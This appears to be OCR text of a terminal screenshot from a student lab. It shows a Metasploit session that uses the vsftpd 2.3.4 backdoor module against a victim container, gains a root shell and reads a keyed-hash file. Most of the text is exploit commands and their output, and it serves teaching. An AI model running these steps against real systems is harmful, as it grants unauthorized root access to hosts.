 Activities Terminal Wed 15:50
ubuntu@attacker: ~
File Edit View Search Terminal Help
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor
Command Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.2:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.2:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.3:39535 -> 192.168.1.2:6200) at 2022-02-09 23:50:16 +00
00
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 07100991911cca3556c584ac48a21ec0
ubuntu@victim: ~
File Edit View Search Terminal Help
ubuntu@victim:~$ cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 07100991911cca3556c584ac48a21ec0
ubuntu@victim:~$